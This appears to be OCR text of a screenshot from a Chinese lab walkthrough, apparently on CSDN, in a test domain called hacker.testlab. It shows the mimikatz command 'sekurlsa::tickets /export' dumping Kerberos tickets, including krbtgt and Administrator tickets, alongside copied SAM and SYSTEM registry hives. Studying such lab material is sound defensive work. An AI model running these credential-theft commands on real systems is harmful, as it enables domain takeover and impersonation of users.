 管理员: C:\Windows\System32\cmd.exe
2021/04/25 17:38 1,615 [0;2f8bc2]-1-0-40a50000-DC$@ldap-DC.hacker
.testlab.kirbi
2021/04/25 17:38 1,615 [0;2f8db1]-1-0-40a50000-DC$@ldap-DC.hacker
.testlab.kirbi
2021/04/25 17:38 1,609 [0;34758]-0-0-40a50000-Administrator@host-
dc.hacker.testlab.kirbi
2021/04/25 17:38 1,567 [0;34758]-2-0-40e10000-Administrator@krbtg
t-HACKER.TESTLAB.kirbi
2021/04/25 17:38 1,613 [0;3e4]-0-0-40a50000-DC$@DNS-dc.hacker.tes
tlab.kirbi
2021/04/25 17:38 1,467 [0;3e4]-2-0-60a10000-DC$@krbtgt-HACKER.TES
TLAB.kirbi
2021/04/25 17:38 1,467 [0;3e4]-2-1-40e10000-DC$@krbtgt-HACKER.TES
TLAB.kirbi
2021/04/25 17:38 1,615 [0;3e7]-0-0-40a50000-DC$@cifs-DC.hacker.te
stlab.kirbi
2021/04/25 17:38 1,575 [0;3e7]-0-1-40a50000.kirbi
2021/04/25 17:38 1,647 [0;3e7]-0-2-40a50000-DC$@ldap-DC.hacker.te
stlab.kirbi
2021/04/25 17:38 1,615 [0;3e7]-0-3-40a50000-DC$@ldap-DC.hacker.te
stlab.kirbi
2021/04/25 17:38 1,585 [0;3e7]-0-4-40a50000-DC$@LDAP-DC.kirbi
2021/04/25 17:38 1,643 [0;3e7]-0-5-40a50000-DC$@GC-DC.hacker.test
lab.kirbi
2021/04/25 17:38 1,613 [0;3e7]-0-6-40a50000-DC$@DNS-dc.hacker.tes
tlab.kirbi
2021/04/25 17:38 1,631 [0;3e7]-0-7-40a50000-DC$@LDAP-DC.hacker.te
stlab.kirbi
2021/04/25 17:38 1,467 [0;3e7]-2-0-60a10000-DC$@krbtgt-HACKER.TES
TLAB.kirbi
2021/04/25 17:38 1,467 [0;3e7]-2-1-40e10000-DC$@krbtgt-HACKER.TES
TLAB.kirbi
27 个文件 15,136,251 字节
2 个目录 19,524,833,280 可用字节
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz "privilege::debug"
"sekurlsa::tickets /export"
x64
文件 主页 共享 查看
mimikatz_trunk x64 搜索"x64"
收藏夹
下载
桌面
最近访问的位置
这台电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
DVD 驱动器 (D:) IR
网络
名称 修改日期 类型
[0;2f8db1]-1-0-40a50000-DC$@ldap-... 2021/4/25 17:38 KIRBI 文件
[0;3e4]-0-0-40a50000-DC$@DNS-dc.... 2021/4/25 17:38 KIRBI 文件
[0;3e4]-2-0-60a10000-DC$@krbtgt-H... 2021/4/25 17:38 KIRBI 文件
[0;3e4]-2-1-40e10000-DC$@krbtgt-H... 2021/4/25 17:38 KIRBI 文件
[0;3e7]-0-0-40a50000-DC$@cifs-DC.h... 2021/4/25 17:38 KIRBI 文件
[0;3e7]-0-1-40a50000.kirbi 2021/4/25 17:38 KIRBI 文件
[0;3e7]-0-2-40a50000-DC$@ldap-DC.... 2021/4/25 17:38 KIRBI 文件
[0;3e7]-0-3-40a50000-DC$@ldap-DC.... 2021/4/25 17:38 KIRBI 文件
[0;3e7]-0-4-40a50000-DC$@LDAP-DC... 2021/4/25 17:38 KIRBI 文件
[0;3e7]-0-5-40a50000-DC$@GC-DC.h... 2021/4/25 17:38 KIRBI 文件
[0;3e7]-0-6-40a50000-DC$@DNS-dc.... 2021/4/25 17:38 KIRBI 文件
[0;3e7]-0-7-40a50000-DC$@LDAP-DC... 2021/4/25 17:38 KIRBI 文件
[0;3e7]-2-0-60a10000-DC$@krbtgt-H... 2021/4/25 17:38 KIRBI 文件
[0;3e7]-2-1-40e10000-DC$@krbtgt-H... 2021/4/25 17:38 KIRBI 文件
[0;26a28f]-1-0-40a50000-DC$@GC-D... 2021/4/25 17:38 KIRBI 文件
[0;103df9]-1-0-40a50000-DC$@ldap-... 2021/4/25 17:38 KIRBI 文件
[0;103e33]-1-0-40a50000-DC$@LDAP... 2021/4/25 17:38 KIRBI 文件
[0;2963c0]-1-0-40a50000-DC$@ldap-... 2021/4/25 17:38 KIRBI 文件
[0;34758]-0-0-40a50000-Administrato... 2021/4/25 17:38 KIRBI 文件
[0;34758]-2-0-40e10000-Administrato... 2021/4/25 17:38 KIRBI 文件
mimidrv.sys 2013/1/23 2:19 系统文件
mimikatz.exe 2020/9/19 1:19 应用程序
mimikatz.log 2021/4/25 17:18 文本文档
mimilib.dll 2020/9/19 1:19 应用程序扩展
sam.hive 2021/4/22 21:36 HIVE 文件
system.hive 2021/4/22 21:36 HIVE 文件
27 个项目
CSDN